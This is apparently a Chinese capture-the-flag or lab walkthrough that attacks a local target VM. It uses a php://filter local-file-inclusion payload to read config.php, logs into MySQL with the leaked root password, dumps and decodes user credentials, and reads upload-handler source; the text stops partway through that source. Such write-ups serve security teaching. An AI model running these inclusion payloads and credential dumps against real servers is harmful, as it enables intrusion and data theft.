
操作环境
攻击机:kali2026.1

虚拟网卡
VMnet19:192.168.19.0/24
信息收集
主机探测
arp-scan -l
靶机ip为192.168.19.134
端口探测
nmap -p- 192.168.19.134
开放了80端口,在浏览器中访问一下
端口访问

在主页中没有发现什么有用的内容,尝试扫描目录
目录扫描
dirsearch -u "192.168.19.134"
三个页面,两个页面对应了主页以外的两个跳转,config.php是突破点
漏洞发现
任意点击一个跳转链接,发现是get类型的文件包含,不是直接跳转到该页面

尝试使用SSRF中的php伪协议读取配置文件
?page=php://filter/convert.base64-encode/resource=config
进行base64解码
php -a
echo base64_decode("PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+");
获取了数据库信息
远程连接数据库
mysql -h 192.168.19.134 -u root -p --skip-ssl
H4u%QJ_H99
查看一下数据库中的信息
show databases;
use Users;
show tables;
select * from users;
任意选择一个用户,解密密码,并尝试登录
php -a
echo base64_decode("aVN2NVltMkdSbw==");
得到用户 kane/iSv5Ym2GRo

登录成功
漏洞利用

查看上传的源码
?page=php://filter/convert.base64-encode/resource=upload
echo base64_decode("PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCmlmICghaXNzZXQoJF9TRVNTSU9OWyd1c2VyJ10pKSB7IGRpZSgnWW91IG11c3QgYmUgbG9nIGluLicpOyB9DQo/Pg0KPGh0bWw+DQoJPGJvZHk+DQoJCTxmb3JtIGFjdGlvbj0nJyBtZXRob2Q9J3Bvc3QnIGVuY3R5cGU9J211bHRpcGFydC9mb3JtLWRhdGEnPg0KCQkJPGlucHV0IHR5cGU9J2ZpbGUnIG5hbWU9J2ZpbGUnIGlkPSdmaWxlJyAvPg0KCQkJPGlucHV0IHR5cGU9J3N1Ym1pdCcgbmFtZT0nc3VibWl0JyB2YWx1ZT0nVXBsb2FkJy8+DQoJCTwvZm9ybT4NCgk8L2JvZHk+DQo8L2h0bWw+DQo8P3BocCANCmlmKGlzc2V0KCRfUE9TVFsnc3VibWl0J10pKSB7DQoJaWYgKCRfRklMRVNbJ2ZpbGUnXVsnZXJyb3InXSA8PSAwKSB7DQoJCSRmaWxlbmFtZSAgPSAkX0ZJTEVTWydmaWxlJ11bJ25hbWUnXTsNCgkJJGZpbGV0eXBlICA9ICRfRklMRVNbJ2ZpbGUnXVsndHlwZSddOw0KCQkkdXBsb2FkZGlyID0gJ3VwbG9hZC8nOw0KCQkkZmlsZV9leHQgID0gc3RycmNocigkZmlsZW5hbWUsICcuJyk7DQoJCSRpbWFnZWluZm8gPSBnZXRpbWFnZXNpemUoJF9GSUxFU1snZmlsZSddWyd0bXBfbmFtZSddKTsNCgkJJHdoaXRlbGlzdCA9IGFycmF5KCIuanBnIiwiLmpwZWciLCIuZ2lmIiwiLnBuZyIpOyANCg0KCQlpZiAoIShpbl9hcnJheSgkZmlsZV9leHQsICR3aGl0ZWxpc3QpKSkgew0KCQkJZGllKCdOb3QgYWxsb3dlZCBleHRlbnNpb24sIHBsZWFzZSB1cGxvYWQgaW1hZ2VzIG9ubHkuJyk7DQoJCX0NCg0KCQlpZihzdHJwb3MoJGZpbGV0eXBlLCdpbWFnZScpID09PSBmYWxzZSkgew0KCQkJZGllKCdFcnJvciAwMDEnKTsNCgkJfQ0KDQoJCWlmKCRpbWFnZWluZm9bJ21pbWUnXSAhPSAnaW1hZ2UvZ2lmJyAmJiAkaW1hZ2VpbmZvWydtaW1lJ10gIT0gJ2ltYWdlL2pwZWcnICYmICRpbWFnZWluZm9bJ21pbWUnXSAhPSAnaW1hZ2UvanBnJyYmICRpbWFnZWluZm9bJ21pbWUnXSAhPSAnaW1hZ2UvcG5nJykgew0KCQkJZGllKCdFcnJvciAwMDInKTsNCgkJfQ0KDQoJCWlmKHN1YnN0cl9jb3VudCgkZmlsZXR5cGUsICcvJyk+MSl7DQoJCQlkaWUoJ0Vycm9yIDAwMycpOw0KCQl9DQoNCgkJJHVwbG9hZGZpbGUgPSAkdXBsb2FkZGlyIC4gbWQ1KGJhc2VuYW1lKCRfRklMRVNbJ2ZpbGUnXVsnbmFtZSddKSkuJGZpbGVfZXh0Ow0KDQoJCWlmIChtb3ZlX3VwbG9hZGVkX2ZpbGUoJF9GSUxFU1snZmlsZSddWyd0bXBfbmFtZSddLCAkdXBsb2FkZmlsZSkpIHsNCgkJCWVjaG8gIjxpbWcgc3JjPVwiIi4kdXBsb2FkZmlsZS4iXCI+PGJyIC8+IjsNCgkJfSBlbHNlIHsNCgkJCWRpZSgnRXJyb3IgNCcpOw0KCQl9DQoJfQ0KfQ0KDQo/Pg==</center>");
得到页面源码
<?php
session_start();
if (!isset($_SESSION['user'])) { die('You must be log in.'); }
?>
<html>
<body>
<form action='' method='post' enctype='multipart/form-data'>
<input type='file' name='file' id='file' />
<input type='submit' name='submit' value='Upload'/>
</form>
</body>
</html>
<?php
if(isset($_POST['submit'])) {
if ($_FILES['file']['error'] <= 0) {
$filename = $_FILES['file']['name'];
$filetype = $_FILES['file']['type'];
$uploaddir = 'upload/';
$file_ext = strrchr($filename, '.');
